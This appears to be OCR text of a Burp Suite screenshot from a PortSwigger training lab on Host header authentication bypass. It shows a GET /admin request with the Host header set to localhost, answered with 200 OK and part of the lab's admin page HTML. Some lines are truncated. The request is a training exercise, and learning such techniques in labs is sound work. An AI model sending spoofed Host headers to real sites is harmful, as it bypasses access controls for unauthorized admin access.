 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor
1 GET /admin HTTP/2
2 Host: localhost
3
46%7cMCwCFBpHb3cIMAzUpdU1vQE5pDFmWv9YAhRJZ8UQzxW8%2bFugCWdOuD1wWHxa3M2AJoNdWTn
BUUT%2bJ3wnLzabpkS9WZjGgVCH0w2JKZibpCDbegwkfWBDJVRNZcYv3PLom466kq6%2b2k1SiYrzZ
do62KMHbNQXOAegZqY%2bP613TbcW1iA%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19
20
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2845
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.cs
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Host header authentication bypass
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Host header authentication bypass
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/host-heade
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www
' x=0px y=0px viewBox='0 0 28 30' enable-back
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
</polygon>